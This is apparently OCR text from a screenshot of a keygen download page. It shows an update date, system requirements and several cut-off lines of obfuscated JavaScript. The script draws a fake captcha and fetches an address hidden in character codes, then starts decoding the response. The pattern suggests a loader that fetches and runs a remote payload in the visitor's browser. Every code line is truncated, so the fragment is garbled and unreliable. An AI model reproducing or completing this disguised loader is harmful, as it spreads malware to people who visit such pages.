
📅 Last Update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB required